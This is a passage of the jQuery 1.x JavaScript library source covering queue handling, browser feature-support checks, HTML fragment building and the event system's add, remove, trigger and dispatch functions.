					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
